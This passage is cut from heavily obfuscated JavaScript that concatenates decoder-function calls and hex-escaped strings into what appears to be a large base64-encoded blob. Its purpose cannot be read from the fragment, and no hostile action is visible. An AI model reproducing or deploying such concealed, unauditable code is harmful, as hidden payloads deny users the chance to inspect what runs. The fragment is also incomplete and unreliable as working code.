42._0x20cd80)+'\x4b\x49\x41\x4f\x74\x68\x43\x41\x4a\x68'+_0x28c1c5(0x236)+_0x28c1c5(0xea0)+_0x28c1c5(0xbbb)+_0x28c1c5(_0x135d42._0x588335)+'\x41\x45\x4c\x49\x41\x49\x67\x41\x30\x30'+_0x28c1c5(_0x135d42._0x5fa044)+'\x32\x6f\x73\x41\x41\x42\x42\x41\x45\x67'+_0x28c1c5(_0x135d42._0x5c6b8a)+_0x28c1c5(0x611)+_0x28c1c5(0xd2b)+'\x77\x30\x41\x43\x77\x73\x67\x41\x43\x41'+_0x28c1c5(0x1082)+_0x28c1c5(0x5e6)+_0x28c1c5(_0x135d42._0x532180)+_0x28c1c5(_0x135d42._0x93ca6c)+_0x28c1c5(0xbfe)+_0x28c1c5(_0x135d42._0x2eae71)+_0x28c1c5(_0x135d42._0x238063)+_0x28c1c5(_0x135d42._0x6b524e)+_0x28c1c5(0x8a1)+'\x53\x41\x42\x4b\x41\x49\x41\x49\x67\x4d'+'\x67\x41\x47\x6f\x68\x41\x43\x41\x42\x49'+_0x28c1c5(0x43c)+_0x28c1c5(_0x135d42._0x3e05e2)+_0x28c1c5(0x835)+_0x28c1c5(0x70b)+_0x28c1c5(0x7a4)+_0x28c1c5(_0x135d42._0xd713b1)+_0x28c1c5(0xb6b)+_0x28c1c5(_0x135d42._0x1640c7)+_0x28c1c5(0x86b)+_0x28c1c5(0x204)+_0x28c1c5(0xdcc)+_0x28c1c5(_0x135d42._0x42cab5)+_0x28c1c5(0x39a))+('\x46\x42\x45\x41\x67\x41\x6b\x47\x67\x70'+_0x28c1c5(0xb32)+_0x28c1c5(0xff9)+_0x28c1c5(0x67f)+'\x43\x49\x41\x4e\x42\x65\x48\x45\x69\x41'+_0x28c1c5(_0x135d42._0x13df8a)+'\x43\x61\x69\x49\x41\x51\x51\x46\x79\x4e'+_0x28c1c5(_0x135d42._0x423903)+_0x28c1c5(0x599)+'\x5a\x79\x6d\x77\x41\x41\x6f\x41\x67\x42'+'\x48\x44\x51\x46\x42\x6c\x4b\x62\x41\x41'+_0x28c1c5(_0x135d42._0x34532f)+_0x28c1c5(0xc18)+_0x28c1c5(0x994)+'\x42\x63\x6a\x59\x43\x42\x43\x41\x41\x49'+'\x41\x46\x71\x49\x41\x41\x32\x41\x67\x41'+_0x28c1c5(_0x135d42._0x20a6c1)+'\x51\x49\x67\x41\x53\x41\x41\x45\x42\x5a'+_0x28c1c5(0x4d3)+_0x28c1c5(_0x135d42._0x2ba163)+'\x43\x41\x45\x45\x42\x61\x79\x49\x41\x4e'+'\x67\x49\x41\x49\x41\x41\x4e\x42\x45\x48'+_0x28c1c5(0x60c)+'\x67\x41\x45\x51\x41\x4e\x41\x49\x41\x46'+_0x28c1c5(0x7c0)+_0x28c1c5(_0x135d42._0x5316a9)+_0x28c1c5(0xda2)+_0x28c1c5(_0x135d42._0x4060ef)+_0x28c1c5(0xd14)+_0x28c1c5(0x797)+_0x28c1c5(0x70f)+_0x28c1c5(0xcda)+_0x28c1c5(_0x135d42._0x421179)+_0x28c1c5(_0x135d42._0x910809)+_0x28c1c5(_0x135d42._0x462c11)+_0x28c1c5(0x57b)+_0x28c1c5(0x1c9)+_0x28c1c5(0x405)+_0x28c1c5(0x9f3)+_0x28c1c5(0xb80)+_0x28c1c5(0x8f0)+_0x28c1c5(_0x135d42._0x25dc5d)+_0x28c1c5(0x6f2)+_0x28c1c5(0x763)+_0x28c1c5(_0x135d42._0x516712)+_0x28c1c5(_0x135d42._0x350d01)+_0x28c1c5(_0x135d42._0x11dc01)+_0x28c1c5(_0x135d42._0x178c06)+'\x41\x49\x41\x49\x67\x42\x53\x41\x42\x4b'+_0x28c1c5(0x103e)+_0x28c1c5(_0x135d42._0x4a01db)+'\x41\x41\x4c\x41\x41\x74\x42\x6e\x4b\x62'+_0x28c1c5(_0x135d42._0x4f51a3)+'\x5a\x53\x6d\x77\x41\x42\x42\x6c\x4b\x62'+'\x41\x41\x43\x67\x43\x41\x43\x41\x41\x61'+'\x69\x49\x41\x4e\x67\x49\x41\x49\x41\x45'+'\x67\x41\x45\x45\x42\x63\x6a\x59\x43\x42'+_0x28c1c5(_0x135d42._0x11d3cb)+_0x28c1c5(_0x135d42._0x8db913)+_0x28c1c5(_0x135d42._0x4d1493)+'\x41\x61\x69\x45\x43\x41\x6e\x39\x42\x6a'+_0x28c1c5(_0x135d42._0x24b04c)+_0x28c1c5(_0x135d42._0x526b0f)+_0x28c1c5(0xef4)+'\x42\x6a\x4b\x62\x41\x41\x43\x41\x41\x49'+_0x28c1c5(0xab3)+_0x28c1c5(_0x135d42._0x387f08)+_0x28c1c5(_0x135d42._0x3c5bde)+_0x28c1c5(0xe62)+'\x67\x49\x4d\x49\x41\x45\x67\x41\x6a\x59'+_0x28c1c5(_0x135d42._0x404282)+'\x67\x67\x50\x43\x30\x48\x38\x6f\x38\x41'+'\x41\x4b\x41\x49\x41\x49\x67\x45\x45\x51'+'\x41\x4e\x41\x49\x41\x42\x42\x41\x57\x6f'+_0x28c1c5(0x775)+_0x28c1c5(_0x135d42._0x221372)+_0x28c1c5(0xcb2)+_0x28c1c5(0xbfc)+'\x32\x41\x67\x41\x67\x41\x79\x41\x45\x54'+'\x77\x30\x41\x51\x61\x79\x6d\x77\x41\x42'+_0x28c1c5(0x411)+'\x67\x51\x42\x43\x48\x38\x67\x41\x43\x67'+'\x43\x46\x43\x49\x48\x51\x51\x46\x78\x49'+_0x28c1c5(0x2f9)+_0x28c1c5(0x634)+_0x28c1c5(_0x135d42._0x12d911)+'\x4c\x49\x41\x4a\x46\x44\x51\x41\x67\x41'+_0x28c1c5(_0x135d42._0x41c70c)+_0x28c1c5(0x9ec)+'\x41\x6b\x67\x42\x53\x77\x41\x41\x45\x47'+_0x28c1c5(_0x135d42._0x3e22cb)+_0x28c1c5(0x10cf)+_0x28c1c5(0xefe)+_0x28c1c5(0x3fd)+_0x28c1c5(0x518)+_0x28c1c5(_0x135d42._0x17a374)+_0x28c1c5(_0x135d42._0x453fcf)+_0x28c1c5(0xed5)+_0x28c1c5(0xb9b)+_0x28c1c5(0x6f1))+('\x42\x41\x51\x38\x4c\x49\x41\x55\x67\x41'+'\x79\x41\x45\x49\x41\x41\x6f\x41\x67\x77'+_0x28c1c5(_0x135d42._0x2043ff)+_0x28c1c5(_0x135d42._0x30ac6f)+_0x28c1c5(_0x135d42._0x21448c)+'\x43\x41\x41\x4b\x41\x49\x63\x49\x67\x55'+'\x67\x41\x43\x67\x43\x49\x43\x49\x41\x49'+_0x28c1c5(_0x135d42._0x19e23b)+_0x28c1c5(0x107c)+_0x28c1c5(_0x135d42._0x386082)+_0x28c1c5(_0x135d42._0x154b91)+'\x41\x42\x42\x4d\x44\x59\x43\x45\x43\x41'+'\x41\x4c\x51\x41\x59\x49\x51\x78\x42\x41'+'\x53\x45\x46\x49\x41\x42\x42\x41\x54\x6f'+_0x28c1c5(0x3d5)+_0x28c1c5(_0x135d42._0x3dd1f2)+'\x4b\x49\x41\x6b\x67\x41\x53\x41\x43\x45'+'\x44\x55\x4e\x41\x69\x41\x49\x49\x41\x5a'+'\x72\x51\x51\x46\x71\x49\x51\x55\x43\x51'+_0x28c1c5(0x193)+_0x28c1c5(_0x135d42._0x25f181)+_0x28c1c5(0xf99)+_0x28c1c5(0xe1e)+'\x51\x38\x4c\x49\x41\x63\x67\x41\x79\x41'+'\x45\x49\x41\x6f\x6f\x41\x67\x77\x52\x41'+_0x28c1c5(0x918)+_0x28c1c5(_0x135d42._0x13c3a3)+_0x28c1c5(0xe33)+'\x41\x44\x77\x73\x67\x42\x53\x41\x44\x49'+'\x41\x51\x67\x41\x43\x67\x43\x44\x42\x45'+_0x28c1c5(_0x135d42._0x377780)+_0x28c1c5(_0x135d42._0xd50b2f)+'\x41\x41\x6b\x41\x43\x51\x45\x45\x42\x49'+_0x28c1c5(0x4a6)+_0x28c1c5(_0x135d42._0x3977b1)+_0x28c1c5(_0x135d42._0x5ebe8c)+_0x28c1c5(_0x135d42._0x3ec9e3)+_0x28c1c5(_0x135d42._0x12e598)+_0x28c1c5(0x1073)+'\x57\x70\x42\x41\x58\x59\x68\x42\x67\x73'+_0x28c1c5(0x7c7)+'\x41\x41\x6f\x41\x68\x41\x68\x43\x43\x41'+_0x28c1c5(_0x135d42._0x10c11)+_0x28c1c5(0x2df)+'\x44\x51\x43\x41\x46\x51\x51\x46\x72\x49'+'\x67\x56\x46\x44\x51\x45\x67\x41\x43\x41'+_0x28c1c5(_0x135d42._0x4882e6)+_0x28c1c5(0x38c)+_0x28c1c5(0x689)+_0x28c1c5(_0x135d42._0x3c532c)+_0x28c1c5(_0x135d42._0x426dcc)+'\x41\x4d\x67\x42\x43\x41\x48\x4b\x41\x49'+_0x28c1c5(0x10dc)+'\x43\x45\x46\x41\x30\x41\x67\x42\x53\x41'+_0x28c1c5(0xdee)+_0x28c1c5(_0x135d42._0x2dab9a)+_0x28c1c5(0x1030)+'\x68\x41\x52\x41\x51\x42\x46\x44\x51\x41'+_0x28c1c5(0x6b9)+_0x28c1c5(_0x135d42._0x37203b)+'\x45\x41\x51\x70\x2f\x49\x77\x42\x42\x4d'+_0x28c1c5(_0x135d42._0xfd92f2)+_0x28c1c5(0x714)+_0x28c1c5(0xa17)+_0x28c1c5(_0x135d42._0x5cdb73)+_0x28c1c5(_0x135d42._0x302979)+_0x28c1c5(0x7d9)+_0x28c1c5(_0x135d42._0x316091)+'\x41\x41\x6b\x41\x67\x41\x69\x67\x43\x45'+'\x43\x49\x4b\x52\x51\x52\x41\x49\x41\x49'+_0x28c1c5(_0x135d42._0x3bdfc0)+'\x53\x41\x43\x4b\x41\x49\x49\x49\x67\x45'+_0x28c1c5(_0x135d42._0x194963)+_0x28c1c5(_0x135d42._0x458a31)+_0x28c1c5(0x946)+_0x28c1c5(0x394)+_0x28c1c5(0x10b2)+_0x28c1c5(0xd5b)+'\x41\x49\x41\x4d\x6f\x41\x69\x67\x67\x41'+_0x28c1c5(0x1a0)+_0x28c1c5(0x894)+_0x28c1c5(0xcf1)+_0x28c1c5(0xdcf)+_0x28c1c5(_0x135d42._0x4e78f3)+_0x28c1c5(0xae6)+'\x51\x68\x71\x49\x51\x41\x67\x41\x55\x45'+_0x28c1c5(0x7ea)+_0x28c1c5(0xe29)+_0x28c1c5(_0x135d42._0x50b01b)+_0x28c1c5(_0x135d42._0xda5a68)+'\x67\x41\x45\x45\x42\x61\x30\x48\x2f\x2f'+_0x28c1c5(_0x135d42._0x59380e)+_0x28c1c5(_0x135d42._0xf2c0ae)+_0x28c1c5(_0x135d42._0x59782e)+_0x28c1c5(0x37a)+_0x28c1c5(0x2a1)+_0x28c1c5(_0x135d42._0x3a58ae)+'\x67\x41\x67\x41\x53\x41\x44\x4b\x41\x49'+'\x73\x4b\x41\x49\x4d\x45\x51\x41\x41\x44'+_0x28c1c5(_0x135d42._0xeb6a0a))+(_0x28c1c5(_0x135d42._0xa972f2)+_0x28c1c5(0xc2d)+_0x28c1c5(0x16e)+_0x28c1c5(_0x135d42._0x5bacd5)+_0x28c1c5(_0x135d42._0x200af3)+_0x28c1c5(0x10cc)+_0x28c1c5(_0x135d42._0x112918)+_0x28c1c5(0xef0)+_0x28c1c5(_0x135d42._0x23a26c)+_0x28c1c5(_0x135d42._0x157174)+_0x28c1c5(0x102e)+_0x28c1c5(_0x135d42._0x700091)+_0x28c1c5(0x5cc)+_0x28c1c5(0x744)+_0x28c1c5(0xf64)+_0x28c1c5(_0x135d42._0x4691f1)+_0x28c1c5(_0x135d42._0x7e8c80)+_0x28c1c5(_0x135d42._0x3b8a85)+_0x28c1c5(0x116e)+'\x45\x45\x42\x61\x77\x34\x43\x41\x41\x49'+_0x28c1c5(0x2f6)+'\x41\x56\x71\x49\x67\x59\x6f\x41\x67\x41'+'\x4e\x41\x53\x41\x47\x4b\x41\x49\x45\x49'+_0x28c1c5(_0x135d42._0x728f5e)+_0x28c1c5(0x9d0)+_0x28c1c5(_0x135d42._0x4795db)+_0x28c1c5(_0x135d42._0x31a5b4)+_0x28c1c5(_0x135d42._0x36ff47)+_0x28c1c5(0x630)+_0x28c1c5(0x930)+_0x28c1c5(_0x135d42._0x5d65ee)+_0x28c1c5(_0x135d42._0x4f12e5)+_0x28c1c5(0x571)+_0x28c1c5(0x360)+_0x28c1c5(_0x135d42._0x295488)+_0x28c1c5(_0x135d42._0x1abf6c)+_0x28c1c5(_0x135d42._0x2ad09e)+'\x69\x49\x41\x4b\x41\x49\x41\x49\x41\x41'+'\x6f\x41\x67\x51\x67\x41\x79\x67\x43\x4c'+'\x43\x67\x43\x44\x42\x45\x41\x41\x45\x55'+_0x28c1c5(0x228)+_0x28c1c5(_0x135d42._0x1c94ab)+_0x28c1c5(0x1155)+'\x48\x38\x67\x41\x55\x45\x42\x61\x79\x45'+_0x28c1c5(_0x135d42._0x3dec60)+_0x28c1c5(_0x135d42._0x397b7c)+'\x67\x41\x43\x67\x43\x43\x43\x45\x4d\x41'+'\x6b\x41\x44\x51\x43\x41\x46\x44\x51\x45'+_0x28c1c5(0xf9b)+_0x28c1c5(_0x135d42._0x38c676)+_0x28c1c5(_0x135d42._0xe987f8)+_0x28c1c5(_0x135d42._0x3fc08d)+_0x28c1c5(_0x135d42._0x1cf81e)+'\x43\x41\x43\x49\x41\x4e\x48\x44\x51\x45'+'\x67\x41\x69\x45\x44\x44\x41\x55\x4c\x41'+'\x6b\x41\x67\x42\x55\x45\x44\x61\x6b\x46'+_0x28c1c5(0x8b3)+_0x28c1c5(0x5a4)+_0x28c1c5(0x577)+_0x28c1c5(0x376)+_0x28c1c5(_0x135d42._0x3f5ee2)+_0x28c1c5(0x7d2)+_0x28c1c5(_0x135d42._0x33325c)+_0x28c1c5(0x41f)+'\x42\x43\x47\x73\x68\x41\x41\x73\x44\x51'+'\x45\x47\x41\x67\x6f\x51\x49\x49\x41\x59'+_0x28c1c5(0xe88)+_0x28c1c5(_0x135d42._0x36247e)+_0x28c1c5(_0x135d42._0x322a71)+_0x28c1c5(0xdc9)+_0x28c1c5(0x21d)+'\x32\x73\x67\x43\x58\x4a\x78\x51\x59\x43'+_0x28c1c5(0x352)+_0x28c1c5(_0x135d42._0xf7498a)+'\x47\x51\x51\x68\x71\x49\x51\x59\x67\x42'+_0x28c1c5(0xa5c)+_0x28c1c5(_0x135d42._0x1dee72)+_0x28c1c5(_0x135d42._0x535251)+'\x67\x42\x57\x6f\x74\x41\x41\x42\x42\x43'+_0x28c1c5(_0x135d42._0xa5544f)+'\x42\x41\x57\x6f\x69\x41\x45\x63\x4e\x41'+'\x41\x73\x67\x41\x69\x45\x44\x44\x41\x4d'+'\x4c\x49\x41\x51\x67\x42\x30\x59\x45\x51'+_0x28c1c5(_0x135d42._0x5b9f2c)+'\x67\x42\x43\x41\x46\x61\x69\x45\x47\x49'+_0x28c1c5(_0x135d42._0x2e3e4a)+_0x28c1c5(_0x135d42._0x3a9615)+'\x41\x4e\x41\x49\x41\x41\x67\x42\x6d\x6f'+_0x28c1c5(0xd3c)+_0x28c1c5(0xb64)+'\x69\x41\x45\x63\x4e\x41\x41\x73\x67\x41'+'\x69\x45\x44\x44\x41\x4d\x4c\x49\x41\x41'+_0x28c1c5(0xeb7)+_0x28c1c5(0x242)+_0x28c1c5(0x1041)+_0x28c1c5(0x6ae)+_0x28c1c5(0x579)+_0x28c1c5(_0x135d42._0x53afba)+_0x28c1c5(_0x135d42._0x154db1)+'\x69\x41\x44\x54\x77\x30\x41\x43\x77\x73')+(_0x28c1c5(_0x135d42._0x1fef48)+_0x28c1c5(0x4c8)+_0x28c1c5(0xf55)+_0x28c1c5(_0x135d42._0x45400f)+_0x28c1c5(0x67a)+_0x28c1c5(_0x135d42._0x3acbf2)+_0x28c1c5(_0x135d42._0x1f2060)+'\x69\x41\x41\x49\x41\x68\x48\x42\x45\x41'+_0x28c1c5(0xab1)+_0x28c1c5(_0x135d42._0x373226)+'\x41\x49\x41\x68\x72\x49\x51\x41\x67\x41'+_0x28c1c5(_0x135d42._0x5801ec)+_0x28c1c5(0x780)+'\x51\x67\x67\x43\x79\x41\x48\x49\x41\x41'+_0x28c1c5(0xed7)+_0x28c1c5(_0x135d42._0x4ce182)+_0x28c1c5(_0x135d42._0x3d8dff)+_0x28c1c5(0x725)+_0x28c1c5(_0x135d42._0x1c921e)+_0x28c1c5(_0x135d42._0x4a3756)+'\x42\x63\x51\x30\x41\x49\x41\x4e\x42\x41'+'\x6e\x46\x46\x44\x51\x45\x67\x41\x43\x67'+_0x28c1c5(_0x135d42._0x2edb1d)+_0x28c1c5(_0x135d42._0x1f6a46)+_0x28c1c5(_0x135d42._0x1ba9b7)+'\x67\x42\x47\x42\x45\x41\x67\x41\x69\x67'+_0x28c1c5(0x37f)+'\x77\x30\x42\x51\x5a\x53\x6d\x77\x41\x41'+_0x28c1c5(_0x135d42._0x541d46)+_0x28c1c5(0xcef)+'\x32\x41\x67\x51\x67\x41\x43\x41\x42\x51'+_0x28c1c5(0x2c8)+_0x28c1c5(_0x135d42._0x5c9b04)+'\x79\x41\x41\x49\x41\x4d\x51\x45\x67\x73'+_0x28c1c5(_0x135d42._0x31f146)+_0x28c1c5(_0x135d42._0x16625c)+'\x78\x52\x51\x52\x41\x49\x41\x4a\x42\x6f'+_0x28c1c5(_0x135d42._0x24d320)+'\x4e\x41\x69\x41\x43\x51\x5a\x79\x6d\x77'+'\x41\x41\x6f\x41\x67\x42\x47\x44\x51\x4d'+_0x28c1c5(0x847)+_0x28c1c5(_0x135d42._0x69bcc5)+_0x28c1c5(_0x135d42._0x45a7cd)+_0x28c1c5(0x9dc)+_0x28c1c5(_0x135d42._0x3a1808)+_0x28c1c5(_0x135d42._0x5e1ec5)+_0x28c1c5(0x1bb)+'\x41\x41\x67\x41\x54\x59\x43\x41\x41\x38'+_0x28c1c5(0xb07)+_0x28c1c5(0xfb9)+_0x28c1c5(0x4cc)+_0x28c1c5(_0x135d42._0x5b9b83)+_0x28c1c5(_0x135d42._0x3759c9)+'\x77\x52\x41\x49\x41\x41\x67\x41\x52\x41'+_0x28c1c5(_0x135d42._0x2af186)+'\x58\x46\x42\x68\x4b\x54\x41\x41\x47\x6f'+_0x28c1c5(_0x135d42._0x223a7c)+_0x28c1c5(0x1096)+_0x28c1c5(_0x135d42._0x8b2762)+_0x28c1c5(0xe48)+'\x6d\x77\x41\x41\x67\x41\x53\x41\x44\x63'+_0x28c1c5(0x477)+_0x28c1c5(0x4eb)+_0x28c1c5(_0x135d42._0x1c70a2)+_0x28c1c5(_0x135d42._0x3886d4)+'\x43\x41\x41\x49\x41\x49\x32\x41\x67\x77'+_0x28c1c5(_0x135d42._0x5f487c)+_0x28c1c5(_0x135d42._0x1875f6)+'\x41\x4e\x67\x49\x41\x51\x5a\x69\x6d\x77'+_0x28c1c5(0xdd1)+'\x43\x41\x43\x41\x42\x61\x69\x49\x42\x4e'+'\x67\x49\x41\x49\x41\x41\x67\x41\x55\x45'+_0x28c1c5(0x9df)+'\x5a\x79\x6d\x77\x41\x41\x6f\x41\x67\x42'+_0x28c1c5(0x32d)+_0x28c1c5(_0x135d42._0x103f54)+_0x28c1c5(_0x135d42._0x2f7b79)+_0x28c1c5(_0x135d42._0x2520a8)+_0x28c1c5(0x1121)+_0x28c1c5(_0x135d42._0x3039a6)+_0x28c1c5(0xbcf)+'\x54\x59\x43\x41\x43\x41\x41\x49\x41\x46'+_0x28c1c5(_0x135d42._0x223fd5)+_0x28c1c5(_0x135d42._0x5df5da)+_0x28c1c5(0xdb2)+_0x28c1c5(_0x135d42._0xb24d46)+_0x28c1c5(0x578)+_0x28c1c5(0xb25)+_0x28c1c5(0x4fc)+_0x28c1c5(0x26b)+_0x28c1c5(_0x135d42._0xf5f3e3)+_0x28c1c5(0xcad)+_0x28c1c5(0xf45)+_0x28c1c5(_0x135d42._0x54fac7)+_0x28c1c5(_0x135d42._0x30828b)+'\x51\x52\x41\x49\x41\x45\x68\x41\x41\x77'+_0x28c1c5(_0x135d42._0x5b70e7)+_0x28c1c5(_0x135d42._0x37048e)+_0x28c1c5(0x547)+_0x28c1c5(0x7c4))+(_0x28c1c5(0x909)+'\x41\x49\x67\x41\x57\x74\x42\x45\x45\x30'+_0x28c1c5(0xffe)+_0x28c1c5(_0x135d42._0x12a461)+_0x28c1c5(_0x135d42._0x1fdc1e)+_0x28c1c5(_0x135d42._0x359445)+_0x28c1c5(0x480)+_0x28c1c5(0xfb7)+_0x28c1c5(0xa8b)+_0x28c1c5(_0x135d42._0x5f2b60)+'\x67\x42\x53\x67\x43\x41\x45\x45\x42\x63'+_0x28c1c5(0xf74)+_0x28c1c5(0x9ea)+'\x41\x4d\x6f\x41\x67\x52\x42\x41\x58\x49'+_0x28c1c5(_0x135d42._0xd220c0)+_0x28c1c5(0x673)+_0x28c1c5(_0x135d42._0x4550eb)+'\x7a\x59\x43\x42\x43\x41\x41\x49\x41\x45'+'\x67\x41\x6d\x6f\x32\x41\x67\x41\x4c\x41'+_0x28c1c5(0x74a)+_0x28c1c5(_0x135d42._0x51268e)+_0x28c1c5(_0x135d42._0x376722)+'\x45\x51\x52\x42\x71\x54\x51\x30\x41\x49'+_0x28c1c5(0x5c5)+_0x28c1c5(_0x135d42._0x227232)+_0x28c1c5(_0x135d42._0x2b96ee)+_0x28c1c5(_0x135d42._0x19a753)+'\x51\x4e\x79\x4e\x67\x49\x45\x49\x41\x41'+_0x28c1c5(_0x135d42._0x2e5763)+_0x28c1c5(_0x135d42._0x556f5a)+'\x45\x49\x41\x45\x67\x42\x42\x41\x4d\x43'+'\x79\x41\x41\x51\x51\x68\x71\x49\x51\x4d'+_0x28c1c5(_0x135d42._0x1eb295)+'\x48\x38\x6a\x41\x45\x46\x41\x61\x69\x49'+_0x28c1c5(_0x135d42._0x5b0157)+_0x28c1c5(_0x135d42._0xf4c9d9)+_0x28c1c5(_0x135d42._0x55b692)+_0x28c1c5(_0x135d42._0x3f5f06)+_0x28c1c5(_0x135d42._0x2d789b)+_0x28c1c5(0x8e0)+'\x41\x49\x41\x55\x45\x51\x41\x4e\x41\x49'+_0x28c1c5(_0x135d42._0xa925bb)+'\x67\x41\x45\x45\x42\x63\x53\x45\x45\x51'+'\x51\x45\x68\x41\x41\x4a\x41\x49\x41\x51'+_0x28c1c5(0x94e)+_0x28c1c5(_0x135d42._0x51bbb6)+_0x28c1c5(0x1136)+_0x28c1c5(0x125)+_0x28c1c5(_0x135d42._0x1efe57)+_0x28c1c5(0xfc8)+_0x28c1c5(0x109f)+_0x28c1c5(_0x135d42._0x746ba5)+_0x28c1c5(_0x135d42._0x202beb)+_0x28c1c5(0x92d)+_0x28c1c5(0x78b)+_0x28c1c5(_0x135d42._0x2f8cca)+_0x28c1c5(_0x135d42._0x44952e)+_0x28c1c5(_0x135d42._0x42e8f7)+_0x28c1c5(_0x135d42._0x6c905)+_0x28c1c5(0x1093)+'\x6f\x61\x69\x41\x42\x51\x52\x42\x71\x4b'+_0x28c1c5(_0x135d42._0x224f06)+_0x28c1c5(0xb71)+_0x28c1c5(_0x135d42._0x4482ab)+_0x28c1c5(0x9b9)+'\x69\x41\x4a\x4e\x67\x49\x49\x49\x41\x4a'+'\x42\x6b\x4a\x6a\x41\x41\x44\x59\x43\x4f'+'\x43\x41\x43\x49\x41\x45\x70\x41\x67\x41'+_0x28c1c5(_0x135d42._0x4d9966)+_0x28c1c5(_0x135d42._0x54f1af)+_0x28c1c5(0xc48)+'\x43\x41\x44\x49\x41\x4a\x42\x47\x47\x6f'+'\x51\x46\x30\x55\x45\x51\x43\x41\x43\x4b'+'\x41\x49\x30\x51\x62\x53\x59\x77\x41\x42'+_0x28c1c5(0xe0b)+'\x41\x49\x4d\x45\x51\x41\x41\x49\x51\x41'+_0x28c1c5(_0x135d42._0x6e4958)+'\x79\x41\x42\x45\x42\x63\x68\x41\x41\x73'+_0x28c1c5(0xadd)+'\x41\x56\x42\x41\x57\x73\x69\x42\x51\x30'+_0x28c1c5(_0x135d42._0xed750a)+_0x28c1c5(_0x135d42._0x30ae83)+_0x28c1c5(_0x135d42._0x535319)+'\x41\x49\x67\x4b\x41\x49\x4d\x45\x51\x41'+_0x28c1c5(_0x135d42._0x42db5b)+_0x28c1c5(_0x135d42._0x5d4827)+_0x28c1c5(0x54a)+'\x47\x73\x69\x42\x43\x51\x41\x51\x51\x6f'+_0x28c1c5(_0x135d42._0x364e3e)+_0x28c1c5(_0x135d42._0x35a2dc)+'\x48\x54\x77\x52\x41\x49\x41\x59\x68\x41'+'\x41\x4e\x41\x49\x41\x52\x42\x42\x6d\x6f'+_0x28c1c5(0x11a7)+_0x28c1c5(0xc85)+_0x28c1c5(_0x135d42._0xeaefdb)+'\x41\x42\x71\x49\x67\x64\x42\x2f\x2f\x38'+_0x28c1c5(0x231)+_0x28c1c5(0x14e)+_0x28c1c5(0xeec)+_0x28c1c5(0x28c))+(_0x28c1c5(0x653)+_0x28c1c5(_0x135d42._0xa51733)+'\x46\x51\x51\x46\x72\x49\x41\x68\x42\x6e'+_0x28c1c5(0x8f3)+'\x2f\x41\x33\x46\x42\x41\x58\x51\x69\x42'+_0x28c1c5(_0x135d42._0x523bfe)+'\x41\x41\x44\x6f\x41\x41\x43\x41\x46\x51'+_0x28c1c5(0xe27)+_0x28c1c5(0x996)+'\x41\x41\x67\x41\x6b\x45\x45\x61\x79\x45'+_0x28c1c5(0xf65)+_0x28c1c5(_0x135d42._0x25a968)+_0x28c1c5(0x12c)+'\x55\x30\x45\x51\x43\x41\x44\x49\x51\x41'+_0x28c1c5(0x7b8)+_0x28c1c5(0x789)+_0x28c1c5(0xf4f)+'\x67\x42\x42\x6e\x48\x39\x73\x49\x41\x4e'+_0x28c1c5(_0x135d42._0x4aa426)+_0x28c1c5(0x241)+_0x28c1c5(0xada)+_0x28c1c5(0xdaa)+'\x67\x42\x45\x45\x47\x61\x6d\x6f\x67\x41'+_0x28c1c5(0x6fe)+_0x28c1c5(0xaa7)+_0x28c1c5(0x281)+'\x41\x49\x41\x4a\x42\x41\x57\x73\x69\x41'+_0x28c1c5(_0x135d42._0xf66998)+_0x28c1c5(0x6d0)+_0x28c1c5(0xbc8)+_0x28c1c5(0x1023)+_0x28c1c5(_0x135d42._0x46da4c)+_0x28c1c5(0x7ff)+'\x6d\x73\x51\x43\x53\x41\x45\x51\x52\x42'+_0x28c1c5(0x874)+_0x28c1c5(_0x135d42._0x2b8652)+_0x28c1c5(_0x135d42._0x146bce)+_0x28c1c5(0x641)+'\x67\x41\x53\x67\x43\x42\x43\x49\x46\x52'+_0x28c1c5(0xbab)+'\x68\x42\x69\x41\x46\x51\x51\x4e\x78\x49'+_0x28c1c5(0xc41)+_0x28c1c5(_0x135d42._0x51f6be)+_0x28c1c5(0xd49)+_0x28c1c5(_0x135d42._0x8b4ba4)+_0x28c1c5(0x441)+_0x28c1c5(0xa9f)+_0x28c1c5(0xcdd)+_0x28c1c5(0xdde)+_0x28c1c5(_0x135d42._0x345dc4)+_0x28c1c5(_0x135d42._0x3328a1)+_0x28c1c5(0x5d4)+_0x28c1c5(0x1100)+'\x79\x41\x48\x42\x45\x41\x67\x42\x55\x45'+_0x28c1c5(0x84e)+_0x28c1c5(0x922)+_0x28c1c5(0x8fc)+_0x28c1c5(_0x135d42._0x295ad0)+_0x28c1c5(0xca3)+_0x28c1c5(0xd58)+_0x28c1c5(0xa0f)+'\x51\x45\x67\x42\x69\x67\x43\x42\x45\x55'+_0x28c1c5(0x18b)+_0x28c1c5(0xc42)+_0x28c1c5(_0x135d42._0x48726e)+_0x28c1c5(_0x135d42._0x47789a)+_0x28c1c5(_0x135d42._0xf65e4a)+_0x28c1c5(_0x135d42._0x45e994)+_0x28c1c5(0x52a)+_0x28c1c5(_0x135d42._0x2c26aa)+_0x28c1c5(_0x135d42._0x62c36d)+_0x28c1c5(0xd4e)+'\x43\x4e\x67\x49\x41\x49\x41\x52\x42\x75'+_0x28c1c5(_0x135d42._0x38dd63)+_0x28c1c5(_0x135d42._0x12291a)+_0x28c1c5(_0x135d42._0x40bd9a)+_0x28c1c5(0xc70)+_0x28c1c5(0x112f)+_0x28c1c5(_0x135d42._0x1ca8e2)+_0x28c1c5(0xf3e)+_0x28c1c5(_0x135d42._0x167032)+_0x28c1c5(_0x135d42._0x4713a0)+_0x28c1c5(_0x135d42._0x2e342a)+_0x28c1c5(_0x135d42._0x52d03f)+_0x28c1c5(0x6ac)+_0x28c1c5(_0x135d42._0x270c5f)+'\x42\x41\x53\x45\x48\x41\x6b\x41\x67\x41'+_0x28c1c5(0xd9d)+_0x28c1c5(_0x135d42._0x4e0503)+_0x28c1c5(0xd90)+_0x28c1c5(_0x135d42._0x1e3d36)+'\x53\x67\x43\x48\x45\x47\x76\x6d\x4d\x41'+'\x41\x51\x61\x79\x59\x77\x41\x41\x67\x43'+'\x45\x45\x42\x63\x53\x49\x49\x47\x30\x45'+_0x28c1c5(_0x135d42._0x4dd729)+_0x28c1c5(_0x135d42._0x416ba0)+_0x28c1c5(_0x135d42._0x5a9373)+_0x28c1c5(0x2a8)+_0x28c1c5(_0x135d42._0x525b5d)+_0x28c1c5(_0x135d42._0xb687b8))+(_0x28c1c5(_0x135d42._0x147e78)+'\x69\x41\x46\x4b\x41\x49\x67\x4b\x41\x49'+_0x28c1c5(0x5f0)+_0x28c1c5(_0x135d42._0x306219)+'\x68\x42\x77\x77\x42\x43\x79\x41\x49\x51'+_0x28c1c5(_0x135d42._0x2f8990)+_0x28c1c5(_0x135d42._0x2b8563)+_0x28c1c5(_0x135d42._0x4470a1)+_0x28c1c5(_0x135d42._0x4ffac1)+_0x28c1c5(0x142)+_